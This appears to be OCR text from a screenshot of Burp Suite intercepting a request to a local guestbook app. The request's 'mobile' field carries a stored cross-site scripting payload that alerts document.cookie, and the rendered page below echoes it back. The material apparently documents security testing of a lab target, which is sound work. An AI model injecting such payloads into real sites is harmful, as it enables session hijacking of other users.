 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 设
Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://localhost:8888 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏... Add notes HTTP/1
美化 Raw Hex \n
1 POST /guestbook/save HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 97
10 Origin: http://localhost:8888
11 Connection: close
12 Referer: http://localhost:8888/guestbook
13 Cookie: Hm_lvt_acc69acbc4e6d4c69ecf77725d072490=
1703505599,1703578401,1703585309,1703691256;
Hm_lpvt_acc69acbc4e6d4c69ecf77725d072490=1703697314; uid=
ctUGPllCIdAEdx0LT2mM4jiyqn2UGboUFMLfa8rvtdMzG7aBVRlNw3kF
u6cCtwMH_ahm4stUNP4myAH7xWMIAZli3SWb_iw6szZmgAkWY;
JSESSIONID=node0ebbculyqs4edwcjuabbgq8wm94.node0;
_jfinal_captcha=be10bb02de13424eb3c78e69147a0131
14
15 contact=dasda&mobile=
%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E&conten
dasda&captcha=7JBK
Inspector
请求属性 2
请求查询参数 0
请求主体参数 4
请求cookies 5
请求头 12
Inspector
Notes
abc
当前位置：首页 >
留言记录
12恶趣味：
饿我去恶趣味
57****758 2022-10-09
管理员回复：
饿温热微软
贺显示：
欢迎
1888888888 2022-04-09
管理员回复：
联系人
dasda
手 机
<script>alert(document.cookie)</script>
内 容
dasda
验证码
7JBK 7JBK
提交留言